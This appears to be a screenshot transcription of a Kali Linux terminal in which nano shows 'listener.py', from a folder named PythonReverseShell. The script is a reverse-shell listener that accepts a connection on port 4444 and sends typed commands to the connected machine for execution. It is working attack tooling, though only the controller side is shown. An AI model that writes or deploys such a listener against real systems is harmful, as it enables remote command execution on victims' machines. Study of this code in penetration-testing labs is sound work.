 1 2 3 4
kali@kali: ~/PythonReverseShell
File Actions Edit View Help
GNU nano 8.4 listener.py
import socket
HOST = '0.0.0.0'
PORT = 4444
s = socket.socket()
s.bind((HOST, PORT))
s.listen(1)
print(f"[+] Listening on port {PORT}...")
client, addr = s.accept()
print(f"[+] Connection from {addr}")
while True:
    command = input("Shell> ")
    if command.lower() == "exit":
        client.send(b"exit")
        break
    client.send(command.encode())
    result = client.recv(4096).decode()
    print(result)
client.close()
s.close()